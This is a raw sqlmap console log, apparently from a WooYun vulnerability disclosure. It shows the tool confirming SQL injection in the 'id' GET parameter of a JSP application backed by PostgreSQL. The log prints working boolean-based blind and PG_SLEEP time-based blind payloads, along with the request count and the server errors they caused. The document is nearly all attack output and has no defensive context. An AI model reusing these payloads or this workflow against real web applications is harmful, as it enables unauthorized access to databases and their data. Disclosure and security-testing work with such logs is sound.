 sqlmap
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[21:51:19] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[21:51:19] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1658 HTTP(s)
requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1254 AND 6186=6186

    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: id=1254 AND 1396=(SELECT 1396 FROM PG_SLEEP(5))
---
[21:51:46] [INFO] the back-end DBMS is PostgreSQL
web application technology: JSP
back-end DBMS: PostgreSQL
[21:51:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1269 times
www.wooyun.org